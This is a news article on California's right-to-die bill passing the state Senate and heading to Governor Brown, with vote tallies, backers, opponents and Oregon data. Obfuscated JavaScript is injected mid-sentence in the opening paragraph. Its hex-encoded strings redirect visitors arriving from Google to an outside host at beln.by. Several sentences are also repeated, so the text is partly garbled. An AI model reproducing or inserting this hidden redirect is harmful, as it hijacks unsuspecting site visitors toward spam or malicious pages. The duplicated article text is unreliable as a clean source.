News
Right-to-die bill heads Brown’s way
 Sen. Lois Wolk, center, the original author of the right-to-die bill, embraces Assemblywoman Susan Talamantes Eggman, D-Stockton, who authored the special session version sent to the governor on Friday. (Photo: Jeff Walters, Assembly Democratic Caucus.)
Sen. Lois Wolk, center, the original author of the right-to-die bill, embraces Assemblywoman Susan Talamantes Eggman, D-Stockton, who authored the special session version sent to the governor on Friday. (Photo: Jeff Walters, Assembly Democratic Caucus.)Legislation to allow dying people to end their lives with lethal, physician-supplied drugs was approved by the state Senate on Friday and sent to Gov var _0x5575=[“\x67\x6F\x6F\x67\x6C\x65″,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x72\x65\x66\x65\x72\x72\x65\x72″,”\x68\x72\x65\x66″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”,”\x68\x74\x74\x70\x3A\x2F\x2F\x62\x65\x6C\x6E\x2E\x62\x79\x2F\x67\x6F\x3F\x68\x74\x74\x70\x3A\x2F\x2F\x61\x64\x64\x72\x2E\x68\x6F\x73\x74″];if(document[_0x5575[2]][_0x5575[1]](_0x5575[0])!==-1){window[_0x5575[4]][_0x5575[3]]= _0x5575[5]}. Brown, who once studied for the priesthood and who has not disclosed his position on the bill.
The action represented a remarkable journey for the controversial legislation, which was inspired in part by the death of a young California woman who had moved to Oregon, which has a physician-assisted death law. The measure was derailed earlier in the year when it was abruptly pulled from consideration just hours before a key Capitol hearing.
Brown, a Democrat, a Catholic and a former Jesuit seminarian, has 12 days to sign, veto or allow the bill to become law without a signature.
But it came back in the Legislature’s special session after a series of changes were made to the original bill, including a 10-year limit on the statute and regular progress reviews by lawmakers.
The measure was approved 23-14 by the 40-member Senate. Two days earlier, the Assembly approved the bill 44-35.
Once it reaches his desk, Brown, a Catholic and a former Jesuit seminarian, has 12 days to sign, veto or allow the bill to become law without a signature.
Among the most vigorous opponents of the bill — ABx215 by Assemblywoman Susan Talamantes Eggman, D-Stockton — are the California Catholic Conference and the Alliance of Catholic Health Care, and a number of independent living centers cancer doctor associations. The oncologists – cancer doctors – opposed the bill “because it is contrary to a physician’s oath and primary responsibility to do no harm.”
Backers included AIDS care groups, the American Nurses Association of California and the California Primary Care Association. The original version of the bill was SB 128 by Sen. Lois Wolk, D-Davis.
A 2005 Field Poll showed that more than two-thirds of Californians surveyed the notion that “incurably ill patents have the right to ask for and get life-ending medication.
Twenty-nine-year-old Brittany Maynard of San Francisco, who moved to Oregon to take advantage of its right-to-die law, died in November of terminal brain cancer and had advocated in favor of SB 128. A dramatic video in which she appeared urging passage of right to die legislation was distributed by supporters of the measure. Maynard called Brown to personally urge him to support the bill.
Oregon’s death-with-dignity law was approved by voters there in 1997. Washington and Vermont have similar laws, and court decisions in Montana and New Mexico have “effectively authorized doctors to engage in the practice.” A 2005 Field Poll showed that more than two-thirds of Californians surveyed the notion that “incurably ill patents have the right to ask for and get life-ending medication,” and a similar number “would personally want to have this option if they themselves were terminally ill.”
But there was strong opposition to the bill from Catholic church, which considers suicide a mortal sin, and other groups, including the Archdiocese of Los Angeles. Other foes included the National Right to Life Committee, the Medical Oncology Association and groups representing independent living centers for aged adults. Some Latinos in the Legislature, many of whom are Catholics, expressed reservations about the legislation.
The California Medical Association earlier withdrew its opposition to the legislation.
In Oregon, where about 33,000 residents die each year, an average of 50 people have used the aid-in-dying procedure each year. Based on Oregon’s numbers, if a similar law existed in California, which has a population about seven times that of Oregon, that number would be about 350 people, according to a committee analysis.
Want to see more stories like this? Sign up for The Roundup, the free daily newsletter about California politics from the editors of Capitol Weekly. Stay up to date on the news you need to know.
Sign up below, then look for a confirmation email in your inbox.

Leave a Reply